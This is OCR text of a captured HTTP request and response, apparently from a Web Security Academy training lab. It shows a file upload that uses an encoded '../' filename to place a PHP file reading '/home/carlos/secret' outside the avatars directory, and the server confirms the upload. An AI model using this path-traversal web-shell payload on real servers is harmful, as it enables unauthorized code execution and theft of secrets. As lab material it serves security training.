 Request
Pretty Raw Hex \n
rity-academy.net
11 Referer:
https://0a1d00b404cd809a80f0b2f900790032.web-secu
rity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary38658adc86233e23526774a661
8bbb4f
21 Content-Disposition: form-data; name="avatar";
filename="..%2fshell.php"
22 Content-Type: application/octet-stream
23
24 <?php include('/home/carlos/secret'); ?>
25
26 ------geckoformboundary38658adc86233e23526774a661
8bbb4f
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary38658adc86233e23526774a661
8bbb4f
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 06:02:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p
>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>